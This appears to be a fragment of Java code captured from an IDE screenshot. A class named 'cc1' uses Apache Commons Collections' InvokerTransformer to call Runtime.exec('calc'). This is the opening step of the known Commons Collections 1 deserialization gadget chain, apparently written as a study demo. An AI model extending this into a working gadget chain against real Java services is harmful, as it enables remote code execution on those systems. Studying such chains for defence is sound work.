 import java.io.*;
no usages
public class cc1 {
no usages
public static void main(String[] args)
{
Runtime runtime = Runtime.getRuntime();
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}).transform(runtime);
}
no usages